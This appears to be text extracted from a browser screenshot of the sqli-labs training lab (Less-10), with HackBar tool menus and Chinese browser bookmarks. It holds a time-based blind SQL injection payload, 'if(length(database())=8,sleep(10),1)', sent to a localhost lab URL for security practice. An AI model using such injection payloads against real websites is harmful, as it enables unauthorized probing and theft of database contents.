 localhost:8081/sqli-labs-master/Less-10/?id=1%27%20and%20if(length(database())=8,sleep(10),1)--+
谷歌更新 百度一下 360搜索 阿里1688 JD 京东商城 Gmail YouTube 地图 仔细看完这个文档... 已导入
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-10
HackBar 元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other Con
Load URL http://localhost:8081/sqli-labs-master/Less-10/?id=1" and%20if(length(database())=8,sleep(10),1)--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All